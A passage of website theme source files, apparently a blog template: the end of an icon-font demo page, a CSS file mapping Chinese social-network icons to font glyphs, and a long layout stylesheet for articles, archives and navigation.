          <input type="text" readonly="readonly" value="C">
        </li>
        <li>
          <div data-icon="D" class="icon"></div>
          <input type="text" readonly="readonly" value="D">
        </li>
        <li>
          <div data-icon="E" class="icon"></div>
          <input type="text" readonly="readonly" value="E">
        </li>
        <li>
          <div data-icon="F" class="icon"></div>
          <input type="text" readonly="readonly" value="F">
        </li>
        <li>
          <div data-icon="G" class="icon"></div>
          <input type="text" readonly="readonly" value="G">
        </li>
        <li>
          <div data-icon="H" class="icon"></div>
          <input type="text" readonly="readonly" value="H">
        </li>
        <li>
          <div data-icon="I" class="icon"></div>
          <input type="text" readonly="readonly" value="I">
        </li>
        <li>
          <div data-icon="J" class="icon"></div>
          <input type="text" readonly="readonly" value="J">
        </li>
      </ul>
    </div><script type="text/javascript">
(function() {
  var glyphs, _i, _len, _ref;

  _ref = document.getElementsByClassName('glyphs');
  for (_i = 0, _len = _ref.length; _i < _len; _i++) {
    glyphs = _ref[_i];
    glyphs.addEventListener('click', function(event) {
      if (event.target.tagName === 'INPUT') {
        return event.target.select();
      }
    });
  }

}).call(this);
</script>
  </body>
</html>
</file>
<file: css/china-social-icon.css>
@charset "UTF-8";

@font-face {
  font-family: "china-social";
  src:url("../fonts/china-social/china-social.eot");
  src:url("../fonts/china-social/china-social.eot?#iefix") format("embedded-opentype"),
    url("../fonts/china-social/china-social.woff") format("woff"),
    url("../fonts/china-social/china-social.ttf") format("truetype"),
    url("../fonts/china-social/china-social.svg#china-social") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "china-social" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="cs-icon-"]:before,
[class*=" cs-icon-"]:before {
  font-family: "china-social" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.cs-icon-taobao:before {
  content: "a";
}
.cs-icon-weibo:before {
  content: "b";
}
.cs-icon-tt:before {
  content: "c";
}
.cs-icon-qq:before {
  content: "d";
}
.cs-icon-wechat:before {
  content: "e";
}
.cs-icon-baidu:before {
  content: "f";
}
.cs-icon-py:before {
  content: "g";
}
.cs-icon-douban:before {
  content: "h";
}
.cs-icon-renren:before {
  content: "i";
}
.cs-icon-qzone:before {
  content: "j";
}
.cs-icon-kaixin:before {
  content: "k";
}
.cs-icon-mi:before {
  content: "l";
}
.cs-icon-cweibo:before {
  content: "m";
}
.cs-icon-ctaobao:before {
  content: "n";
}
.cs-icon-ctt:before {
  content: "o";
}
.cs-icon-cqq:before {
  content: "p";
}
.cs-icon-cdouban:before {
  content: "q";
}
.cs-icon-cpy:before {
  content: "r";
}
.cs-icon-cbaidu:before {
  content: "s";
}
.cs-icon-cweichat:before {
  content: "t";
}
.cs-icon-cmi:before {
  content: "u";
}
.cs-icon-ckaixin:before {
  content: "v";
}
.cs-icon-cqzone:before {
  content: "w";
}
.cs-icon-crenren:before {
  content: "x";
}
.cs-icon-rtaobao:before {
  content: "y";
}
.cs-icon-rweibo:before {
  content: "z";
}
.cs-icon-rtt:before {
  content: "A";
}
.cs-icon-rqq:before {
  content: "B";
}
.cs-icon-rweichat:before {
  content: "C";
}
.cs-icon-rbaidu:before {
  content: "D";
}
.cs-icon-rpy:before {
  content: "E";
}
.cs-icon-rdouban:before {
  content: "F";
}
.cs-icon-rrenren:before {
  content: "G";
}
.cs-icon-rqzone:before {
  content: "H";
}
.cs-icon-rkaixin:before {
  content: "I";
}
.cs-icon-rmi:before {
  content: "J";
}
</file>
<file: css/style.css>
body {
  width: 100%;
}
body:before,
body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}
@font-face {
  font-family: 'FontAwesome';
  src: url("fonts/fontawesome-webfont.eot");
  src: url("fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff") format("woff"), url("fonts/fontawesome-webfont.ttf") format("truetype"), url("fonts/fontawesome-webfont.svgz#FontAwesomeRegular") format("svg"), url("fonts/fontawesome-webfont.svg#FontAwesomeRegular") format("svg");
  font-weight: normal;
  font-style: normal;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-weight: inherit;
  font-style: inherit;
  font-family: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body {
  line-height: 1;
  color: #000;
  background: #fff;
}
ol,
ul {
  list-style: none;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  vertical-align: middle;
}
caption,
th,
td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}
a img {
  border: none;
}
ol {
  list-style: decimal;
  padding-left: 20px;
}
ul {
  list-style: none;
}
input,
button {
  margin: 0;
  padding: 0;
}
input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
@font-face {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  src: url("fonts/fontawesome-webfont.eot?v=#4.0.3");
  src: url("fonts/fontawesome-webfont.eot?#iefix&v=#4.0.3") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff?v=#4.0.3") format("woff"), url("fonts/fontawesome-webfont.ttf?v=#4.0.3") format("truetype"), url("fonts/fontawesome-webfont.svg#fontawesomeregular?v=#4.0.3") format("svg");
}
html,
body,
#container {
  height: 100%;
}
body {
  font-family: "微软雅黑", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  background: #fff;
  color: rgba(0,0,0,0.6);
  -webkit-overflow-scrolling: touch;
}
h1,
h2,
h3 {
  display: block;
}
h1 {
  font-size: 1.5em;
}
h2 {
  font-size: 1.3em;
}
h3 {
  font-size: 1.1em;
}
h4,
h5,
h6 {
  font-size: 1em;
}
a {
  text-decoration: none;
  outline-width: 0;
  color: #258fb8;
  outline: none;
}
.alignleft {
  float: left;
}
.alignright {
  float: right;
}
.clearfix {
  *zoom: 1;
}
.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
.inner {
  width: 1000px;
  margin: 0 auto;
}
.hide {
  display: none;
}
@media screen and (max-width: 1040px) {
  .inner {
    width: 100%;
  }
}
#container {
  position: relative;
  min-height: 100%;
}
#container #mobile-nav {
  display: none;
}
#container #mobile-nav .overlay {
  height: 110px;
  position: absolute;
  width: 100%;
  background: #4d4d4d;
}
#container #mobile-nav .overlay.fixed {
  position: fixed;
  height: 42px;
  z-index: 99;
}
#container #mobile-nav #header {
  padding: 10px 0 0 0;
}
#container #mobile-nav #header .profilepic {
  display: block;
  position: relative;
  z-index: 100;
}
#container #mobile-nav #header .header-menu {
  height: auto;
  margin: 10px;
}
#container #mobile-nav #header .header-menu ul {
  text-align: center;
  cursor: default;
}
#container #mobile-nav #header .header-menu li {
  display: inline-block;
  margin: 3px;
}
#container .left-col {
  background: #fff;
  width: 300px;
  position: fixed;
  opacity: 1;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  height: 100%;
}
#container .left-col .overlay {
  width: 100%;
  height: 180px;
  background-color: #000;
  position: absolute;
  opacity: 0.7;
}
#container .left-col .intrude-less {
  width: 76%;
  text-align: center;
  margin: 112px auto 0;
}
#container .mid-col {
  position: absolute;
  right: 0;
  min-height: 100%;
  background: #eaeaea;
  left: 300px;
  width: auto;
}
@media screen and (max-width: 800px) {
  #container .left-col {
    display: none;
  }
  #container .mid-col {
    left: 0;
  }
  #container #header .header-nav {
    position: relative;
  }
  #container .header-author.fixed {
    position: fixed;
    top: -13px;
    width: 100%;
    color: #ddd;
  }
  #container .overlay .slider-trigger {
    position: absolute;
    z-index: 101;
    bottom: 0;
    left: 0;
    width: 42px;
    height: 42px;
  }
  #container .overlay .slider-trigger:hover {
    background: #444;
  }
  #container .overlay .slider-trigger:before {
    color: #ddd;
    content: "\f00b";
    font: 16px FontAwesome;
    width: 16px;
    height: 16px;
    margin-left: 9px;
    margin-top: 14px;
    display: block;
  }
  #container .article-header {
    border-left: none;
    padding: 0;
    border-bottom: 1px dotted #ddd;
  }
  #container .article-header h1 {
    margin-bottom: 10px;
  }
  #container .header-subtitle {
    padding: 0 24px;
  }
  #container .article-info-index.article-info {
    padding-top: 10px;
    margin: 0;
    border-top: 1px solid #ddd;
  }
  #container .article-info-post.article-info {
    margin: 0;
    padding-top: 10px;
    border: none;
  }
  #container .article-more-link a {
    float: right;
  }
  #container #viewer-box .viewer-box-l {
    font-size: 14px;
  }
  #container .article {
    padding: 10px;
    margin: 10px;
    font-size: 14px;
  }
  #container .article .article-entry {
    padding-left: 0;
    padding-right: 0;
    padding-top: 10px;
  }
  #container .article .article-title {
    font-size: 18px;
    max-width: 185px;
    display: block;
    margin: 0;
  }
  #container .article .article-meta {
    width: auto;
    height: 30px;
    margin-top: -5px;
    position: ralative;
  }
  #container .article .article-meta .article-date {
    font-size: 12px;
    -webkit-border-radius: 0;
    border-radius: 0;
    color: #666;
    background: none;
    height: auto;
    padding: 0;
    margin: 0;
    width: 100%;
    text-align: left;
    margin-left: 10px;
  }
  #container .article .article-meta .article-date time {
    width: auto;
    float: right;
    margin-right: 10px;
  }
  #container .article .article-meta .article-tag-list {
    margin-top: 7px;
    position: absolute;
    right: 10px;
    top: 0;
  }
  #container .article .article-meta .article-tag-list:before {
    float: left;
    margin-top: 1px;
    left: 0;
  }
  #container .article .article-meta .article-tag-list .article-tag-list-item {
    float: left;
    padding-left: 0;
    width: auto;
    max-width: 83px;
  }
  #container .article .article-meta .article-category {
    margin-top: 7px;
    position: absolute;
    right: 10px;
    top: -30px;
  }
  #container .article .article-meta .article-category:before {
    float: left;
    margin-top: 1px;
    left: 15px;
  }
  #container .article .article-meta .article-category .article-category-link {
    max-width: 83px;
    width: auto;
    padding-left: 10px;
  }
  #container .article .article-nav-link-wrap {
    margin: 5px 0;
  }
  #container .article .article-nav-link-wrap strong {
    float: left;
    margin-right: 5px;
  }
  #container .article #article-nav-older {
    float: none;
    display: block;
  }
  #container .share {
    padding: 3px 10px;
  }
  #container .duoshuo {
    padding: 0 13px;
  }
  #container #disqus_thread {
    padding: 0 13px;
  }
  #container #mobile-nav {
    display: block;
  }
  #container #page-nav .extend {
    opacity: 1;
  }
  #container .instagram .open-ins {
    left: 2px;
    top: -30px;
    color: #aaa;
  }
  #container .info-on-right {
    float: initial;
  }
  #container .archives-wrap {
    margin: 10px 10px 0px;
    padding: 10px;
  }
  #container .archives-wrap .archive-article-title {
    font-size: 14px;
  }
  #container .archives-wrap .archive-year-wrap {
    position: relative;
    padding: 0 0 0 0;
  }
  #container .archives-wrap .archive-year-wrap a {
    padding: 0 0 0 0;
  }
  #container .archives-wrap .article-meta .archive-article-date {
    font-size: 12px;
    margin-right: 10px;
    margin-top: -5px;
  }
  #container .archives-wrap .article-meta .article-tag-list-link {
    font-size: 12px;
  }
  #container .archives .archive-article {
    padding: 10px 0;
    margin-left: 0;
  }
  #container #footer .footer-left {
    float: initial;
    margin-bottom: 10px;
  }
  #container #footer .footer-right {
    float: initial;
  }
}
.header-author {
  text-align: center;
  margin: 0.67em 0;
  font-family: Roboto, "Roboto", serif;
  font-size: 30px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
#header {
  width: 100%;
}
#header a {
  color: #696969;
}
#header a:hover {
  color: #b0a0aa;
}
#header .profilepic {
  text-align: center;
  display: block;
  border: 5px solid #fff;
  -webkit-border-radius: 300px;
  border-radius: 300px;
  width: 128px;
  height: 128px;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  background: #88acdb;
  -webkit-transition: all 0.2s ease-in;
  display: -webkit-box;
  -webkit-box-orient: horizontal;
  -webkit-box-pack: center;
  -webkit-box-align: center;
  text-align: center;
}
#header .profilepic img {
  width: 20%;
  height: 20%;
  -webkit-border-radius: 300px;
  border-radius: 300px;
  opacity: 0;
  -webkit-transition: all 0.2s ease-in;
}
#header .profilepic img.show {
  width: 100%;
  height: 100%;
  opacity: 1;
}
#header .header-subtitle {
  text-align: center;
  color: #999;
  font-size: 14px;
  line-height: 25px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
#header .header-menu {
  font-weight: 300;
  line-height: 31px;
  cursor: pointer;
  text-transform: uppercase;
  float: none;
  min-height: 150px;
  margin-left: -12px;
  text-align: center;
  display: -webkit-box;
  -webkit-box-orient: horizontal;
  -webkit-box-pack: center;
  -webkit-box-align: center;
}
#header .header-menu li {
  cursor: default;
}
#header .header-menu li a {
  font-size: 14px;
  min-width: 300px;
}
#header .switch-area {
  position: relative;
  width: 100%;
  overflow: hidden;
  min-height: 500px;
  font-size: 14px;
}
#header .switch-area .switch-wrap {
  -webkit-transition: -webkit-transform 0.3s ease-in;
  -moz-transition: -moz-transform 0.3s ease-in;
  -ms-transition: -ms-transform 0.3s ease-in;
  transition: transform 0.3s ease-in;
  position: relative;
}
#header .turn-left {
  -webkit-transform: translate(-100%, 0);
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
}
#header .header-nav {
  width: 100%;
  position: absolute;
  -webkit-transition: -webkit-transform 0.3s ease-in;
  -moz-transition: -moz-transform 0.3s ease-in;
  -ms-transition: -ms-transform 0.3s ease-in;
  transition: transform 0.3s ease-in;
}
#header .header-nav .social {
  margin-right: 15px;
  margin-top: 10px;
  text-align: center;
}
#header .header-nav .social a {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  text-indent: -9999px;
  margin: 0 8px 15px 8px;
  opacity: 0.7;
  width: 28px;
  height: 28px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
#header .header-nav .social a:hover {
  opacity: 1;
}
#header .header-nav .social a:last-of-type {
  margin-right: 0;
}
#header .header-nav .social a.weibo {
  background: url("/img/weibo.png") center no-repeat #aaf;
  border: 1px solid #aaf;
}
#header .header-nav .social a.weibo:hover {
  border: 1px solid #aaf;
}
#header .header-nav .social a.rss {
  background: url("/img/rss.png") center no-repeat #ef7522;
  border: 1px solid #ef7522;
}
#header .header-nav .social a.rss:hover {
  border: 1px solid #cf5d0f;
}
#header .header-nav .social a.github {
  background: url("/img/github.png") center no-repeat #afb6ca;
  border: 1px solid #afb6ca;
}
#header .header-nav .social a.github:hover {
  border: 1px solid #909ab6;
}
#header .header-nav .social a.facebook {
  background: url("/img/facebook.png") center no-repeat #3b5998;
  border: 1px solid #3b5998;
}
#header .header-nav .social a.facebook:hover {
  border: 1px solid #2d4373;
}
#header .header-nav .social a.google {
  background: url("/img/google.png") center no-repeat #c83d20;
  border: 1px solid #c83d20;
}
#header .header-nav .social a.google:hover {
  border: 1px solid #9c3019;
}
#header .header-nav .social a.twitter {
  background: url("/img/twitter.png") center no-repeat #55cff8;
  border: 1px solid #55cff8;
}
#header .header-nav .social a.twitter:hover {
  border: 1px solid #24c1f6;
}
#header .header-nav .social a.linkedin {
  background: url("/img/linkedin.png") center no-repeat #005a87;
  border: 1px solid #005a87;
}
#header .header-nav .social a.linkedin:hover {
  border: 1px solid #006b98;
}
#header .header-nav .social a.zhihu {
  background: url("/img/zhihu.png") center no-repeat #0078d8;
  border: 1px solid #0078d8;
}
#header .header-nav .social a.zhihu:hover {
  border: 1px solid #0078d8;
}
#header .header-nav .social a.douban {
  background: url("/img/douban.png") center no-repeat #06c611;
  border: 1px solid #06c611;
}
#header .header-nav .social a.douban:hover {
  border: 1px solid #06c611;
}
#header .header-nav .social a.mail {
  background: url("/img/mail.png") center no-repeat #005a87;
  border: 1px solid #005a87;
}
#header .header-nav .social a.mail:hover {
  border: 1px solid #006b98;
}
#header .switch-part {
  width: 100%;
  position: absolute;
}
#header .switch-part1 {
  left: 0;
}
#header .switch-part2 {
  left: 100%;
  top: 20px;
  overlay-x: hidden;
  overflow-y: auto;
  max-height: 200px;
}
#header .switch-part3 {
  left: 200%;
  line-height: 30px;
}
#header .switch-part3 .switch-friends-link {
  margin-right: 9px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  padding: 5px;
}
#header .switch-part3 .switch-friends-link:hover {
  background: #88acdb;
  color: #fff;
}
#header .switch-part4 {
  left: 300%;
  text-align: left;
  line-height: 30px;
}
.duoshuo {
  padding: 0 40px;
}
#disqus_thread {
  padding: 0 40px;
}
.archives-wrap {
  position: relative;
  margin: 0 30px;
  padding-right: 60px;
  border-bottom: 1px solid #eee;
  background: #fff;
}
.archives-wrap:first-child {
  margin-top: 30px;
}
.archives-wrap:last-child {
  margin-bottom: 80px;
}
.archives-wrap .archive-year-wrap {
  line-height: 35px;
  width: 200px;
  position: absolute;
  padding-top: 15px;
  font-size: 1.8em;
}
.archives-wrap .archive-year-wrap a {
  color: #666;
  font-weight: bold;
  padding-left: 48px;
}
.archives {
  position: relative;
}
.archives .article-info {
  border: none;
}
.archives .archive-article {
  margin-left: 200px;
  padding: 20px 0;
  border-bottom: 1px solid #eee;
  border-top: 1px solid #fff;
  position: relative;
}
.archives .archive-article:first-child {
  border-top: none;
}
.archives .archive-article:last-child {
  border-bottom: none;
}
.archives .archive-article-title {
  font-size: 16px;
  color: #333;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
.archives .archive-article-title:hover {
  color: #657b83;
}
.archives .archive-article-title span {
  display: block;
  color: #a8a8a8;
  font-size: 12px;
  line-height: 14px;
  height: 7px;
  padding-left: 2px;
}
.archives .archive-article-title span:before {
  display: inline-block;
  content: "“";
  font-family: serif;
  font-size: 30px;
  float: left;
  margin: 4px 4px 0 -12px;
  color: #c8c8c8;
}
.archive-article-inner .archive-article-header {
  position: relative;
}
.archive-article-inner .article-meta {
  position: relative;
  float: right;
  margin-top: -10px;
  color: #555;
  background: none;
  text-align: right;
  width: auto;
}
.archive-article-inner .article-meta .article-date time {
  color: #aaa;
}
.archive-article-inner .article-meta .archive-article-date,
.archive-article-inner .article-meta .article-tag-list {
  margin-right: 30px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
  color: #666;
  font-size: 14px;
}
.archive-article-inner .article-meta .archive-article-date {
  cursor: default;
  font-size: 12px;
  margin-bottom: 5px;
  margin-top: -10px;
}
.archive-article-inner .article-meta .archive-article-date time:before {
  content: "\f073";
  color: #999;
  position: relative;
  margin-right: 10px;
  font: 16px FontAwesome;
}
.archive-article-inner .article-meta .article-category:before {
  float: left;
  margin-top: 1px;
  left: 15px;
}
.archive-article-inner .article-meta .article-category .article-category-link {
  width: auto;
  max-width: 83px;
  padding-left: 10px;
}
.archive-article-inner .article-meta .article-tag-list {
  margin-top: 0px;
}
.archive-article-inner .article-meta .article-tag-list:before {
  left: 15px;
}
.archive-article-inner .article-meta .article-tag-list .article-tag-list-item {
  display: inline-block;
  width: auto;
  max-width: 83px;
  padding-left: 8px;
  font-size: 12px;
}
.body-wrap {
  margin-bottom: 80px;
}
.article {
  margin: 30px;
  position: relative;
  border: 1px solid #ddd;
  background: #fff;
  -webkit-transition: all 0.2s ease-in;
}
.article.show {
  visibility: visible;
  -webkit-animation: cd-bounce-1 0.6s;
  -moz-animation: cd-bounce-1 0.6s;
  -webkit-animation: cd-bounce-1 0.6s;
  -moz-animation: cd-bounce-1 0.6s;
  -ms-animation: cd-bounce-1 0.6s;
  animation: cd-bounce-1 0.6s;
}
.article.hidden {
  visibility: hidden;
}
.article img {
  max-width: 100%;
}
@-webkit-keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1.01);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -moz-transform: scale(1);
  }
  60% {
    opacity: 1;
    -moz-transform: scale(1.01);
  }
  100% {
    -moz-transform: scale(1);
  }
}
.article-index {
  margin-left: 200px;
  padding: 15px 0;
  margin-right: 75px;
}
.article-index .brief {
  display: block;
  color: #a8a8a8;
  font-size: 12px;
  line-height: 14px;
  height: 7px;
  padding-left: 2px;
}
.article-index .brief:before {
  display: inline-block;
  content: "“";
  font-family: serif;
  font-size: 30px;
  float: left;
  margin: 4px 4px 0 -12px;
  color: #c8c8c8;
}
.article-title {
  color: #696969;
  margin-left: 0px;
  font-weight: 300;
  line-height: 35px;
  margin-bottom: 20px;
  font-size: 26px;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
.article-title:hover {
  color: #b0a0aa;
}
.article-inner {
  position: relative;
  margin-bottom: 20px;
}
.article-header {
  border-left: 5px solid;
  padding: 15px 0px 15px 25px;
}
.article-info.info-on-right {
  margin: 10px 0 0 0;
  float: right;
}
.article-info-index.article-info {
  padding-top: 20px;
  margin: 30px 30px 0 30px;
  border-top: 1px solid #ddd;
}
.article-info-post.article-info {
  padding: 0;
  border: none;
  margin: -30px 0 20px 30px;
}
.article-entry {
  line-height: 1.8em;
  padding-right: 30px;
  padding-left: 30px;
}
.article-entry p {
  margin-top: 10px;
}
.article-entry p code,
.article-entry li code {
  padding: 1px 3px;
  margin: 0 3px;
  background: #ddd;
  border: 1px solid #ccc;
  font-family: Menlo, Monaco, "Andale Mono", "lucida console", "Courier New", monospace;
  word-wrap: break-word;
  font-size: 14px;
}
.article-entry blockquote {
  background: #ddd;
  border-left: 5px solid #ccc;
  padding: 15px 20px;
  margin-top: 10px;
  border-left: 5px solid #657b83;
  background: #f6f6f6;
}
.article-entry blockquote p {
  margin-top: 0;
}
.article-entry em {
  font-style: italic;
}
.article-entry ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  border: 1px solid #999;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background: #aaa;
  display: inline-block;
  margin-right: 10px;
  float: left;
  margin-top: 12px;
}
.article-entry ul,
.article-entry ol {
  font-size: 14px;
  margin: 10px 0px;
}
.article-entry li ul,
.article-entry li ol {
  margin-left: 30px;
}
.article-entry li ul li:before,
.article-entry li ol li:before {
  content: "";
  background: #dedede;
}
.article-entry h1 {
  margin-top: 30px;
}
.article-entry h2 {
  margin-top: 20px;
  font-weight: 300;
  color: #574c4c;
  padding-bottom: 5px;
  border-bottom: 1px solid #ddd;
}
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  margin-top: 20px;
  font-weight: 300;
  color: #574c4c;
  padding-bottom: 5px;
  border-bottom: 1px solid #ddd;
}
.article-entry video {
  max-width: 100%;
}
.article-entry strong {
  font-weight: bold;
}
.article-entry .caption {
  display: block;
  font-size: 0.8em;
  color: #aaa;
}
.article-entry hr {
  height: 0;
  margin-top: 20px;
  margin-bottom: 20px;
  border-left: 0;
  border-right: 0;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #fff;
}
.article-entry pre {
  font-size: 1/0.9em;
  line-height: 1.5;
  margin-top: 10px;
  padding: 5px 15px;
  overflow-x: auto;
  color: #657b83;
  font-size: 10px;
  border: 1px solid #ccc;
  text-shadow: 0 1px #444;
  font-family: Menlo, Monaco, "Andale Mono", "lucida console", "Courier New", monospace;
}
.article-entry pre code {
  font-size: 14px;
}
.article-entry table {
  width: 100%;
  border: 1px solid #dedede;
  margin: 15px 0;
  border-collapse: collapse;
}
.article-entry table tr,
.article-entry table td {
  height: 35px;
}
.article-entry table thead tr {
  background: #f8f8f8;
}
.article-entry table tbody tr:hover {
  background: #efefef;
}
.article-entry table td,
.article-entry table th {
  border: 1px solid #dedede;
  padding: 0 10px;
}
.article-entry figure table {
  border: none;
  width: auto;
  margin: 0;
}
.article-entry figure table tbody tr:hover {
  background: none;
}
.article-meta {
  width: 150px;
  font-size: 14;
  text-align: right;
  position: absolute;
  right: 0;
  top: 23px;
  text-align: center;
  z-index: 1;
}
.article-meta time {
  color: #aaa;
}
.article-meta time:before {
  color: #999;
  content: "\f073";
  font: 17px FontAwesome;
  margin-right: 10px;
}
.article-more-link {
  margin-top: 5px;
  text-align: right;
}
.article-more-link a {
  background: #4d4d4d;
  color: #fff;
  font-size: 12px;
  padding: 2px 8px 4px;
  line-height: 16px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: background 0.3s;
  -moz-transition: background 0.3s;
  -ms-transition: background 0.3s;
  transition: background 0.3s;
}
.article-more-link a:hover {
  background: #3c3c3c;
}
.article-more-link a.hidden {
  visibility: hidden;
}
#article-nav {
  margin: 80px 0 30px 0;
  padding-bottom: 10px;
}
#article-nav .article-nav-link-wrap {
  margin: 0px 30px 0px 30px;
  font-size: 14px;
  color: #333;
}
#article-nav .article-nav-link-wrap .article-nav-title {
  display: inline-block;
  font-size: 12px;
  color: #aaa;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
#article-nav .article-nav-link-wrap strong {
  background: #ddd;
  color: #fff;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 15px;
  height: 15px;
  display: inline-block;
  text-align: center;
  -webkit-transition: background 0.3s;
  -moz-transition: background 0.3s;
  -ms-transition: background 0.3s;
  transition: background 0.3s;
}
#article-nav .article-nav-link-wrap:hover strong {
  background: #4d4d4d;
}
#article-nav .article-nav-link-wrap:hover .article-nav-title {
  color: #4d4d4d;
}
#article-nav #article-nav-older {
  float: right;
}
@-moz-keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1.01);
    -moz-transform: scale(1.01);
    -ms-transform: scale(1.01);
    -o-transform: scale(1.01);
    -webkit-transform: scale(1.01);
    -moz-transform: scale(1.01);
    -ms-transform: scale(1.01);
    transform: scale(1.01);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1.01);
    -moz-transform: scale(1.01);
    -ms-transform: scale(1.01);
    -o-transform: scale(1.01);
    -webkit-transform: scale(1.01);
    -moz-transform: scale(1.01);
    -ms-transform: scale(1.01);
    transform: scale(1.01);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1.01);
    -moz-transform: scale(1.01);
    -ms-transform: scale(1.01);
    -o-transform: scale(1.01);
    -webkit-transform: scale(1.01);
    -moz-transform: scale(1.01);
    -ms-transform: scale(1.01);
    transform: scale(1.01);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1.01);
    -moz-transform: scale(1.01);
    -ms-transform: scale(1.01);
    -o-transform: scale(1.01);
    -webkit-transform: scale(1.01);
    -moz-transform: scale(1.01);
    -ms-transform: scale(1.01);
    transform: scale(1.01);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.archives-wrap {
  position: relative;
  margin: 0 30px;
  padding-right: 60px;
  border-bottom: 1px solid #eee;
